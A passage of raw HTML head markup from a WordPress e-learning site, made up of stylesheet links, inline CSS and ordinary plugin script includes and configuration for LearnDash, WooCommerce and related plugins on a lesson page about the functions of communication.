18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"8cd1495dbb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"17f04bf3f0","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"c7c6cbe2e9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/2281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=2281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ffunciones-de-la-comunicacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ffunciones-de-la-comunicacion%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto 